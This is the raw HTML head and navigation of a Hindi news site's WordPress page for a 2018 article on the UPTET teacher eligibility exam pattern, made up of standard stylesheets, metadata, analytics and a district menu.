

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2018/09/20/latestnews/1155/
body_size: 26409
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>UPTET 2018: ऐसी होगी यूपी टीईटी परीक्षा, देखें परीक्षा का पैटर्न &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; UPTET 2018: ऐसी होगी यूपी टीईटी परीक्षा, देखें परीक्षा का पैटर्न Comments Feed" href="https://www.khabrokichaupal.com/2018/09/20/latestnews/1155/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2018%2F09%2F20%2Flatestnews%2F1155%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2018%2F09%2F20%2Flatestnews%2F1155%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-iD' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="[कॉपी पेस्ट] नई दिल्ली ! उत्तर प्रदेश शिक्षक पात्रता परीक्षा (टीईटी) 2018 के लिए आवेदन प्रक्रिया शुरू हो गई है। परीक्षा चार नवंबर को होगी। इसके लिए ऑनलाइन आवेदन वेबसाइट www.upbasiceduboard.gov.in से कर सकते हैं। जानें परीक्षा का पैटर्न: उत्तर प्रदेश पात्रता परीक्षा के दो पेपर होंगे यूपीटीईटी में सभी प्रश्न एक सही उत्तर के&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="UPTET 2018: ऐसी होगी यूपी टीईटी परीक्षा, देखें परीक्षा का पैटर्न" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2018/09/20/latestnews/1155/" />
<meta property="og:description" content="[कॉपी पेस्ट] नई दिल्ली ! उत्तर प्रदेश शिक्षक पात्रता परीक्षा (टीईटी) 2018 के लिए आवेदन प्रक्रिया शुरू हो गई है। परीक्षा चार नवंबर को होगी। इसके लिए ऑनलाइन आवेदन वेबसाइट www.upbasiceduboard.gov.in स…" />
<meta property="article:published_time" content="2018-09-20T17:19:32+00:00" />
<meta property="article:modified_time" content="2019-12-03T07:32:04+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=384%2C216&#038;ssl=1" />
<meta property="og:image:width" content="384" />
<meta property="og:image:height" content="216" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="UPTET 2018: ऐसी होगी यूपी टीईटी परीक्षा, देखें परीक्षा का पैटर्न" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=384%2C216&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1155 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 27, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
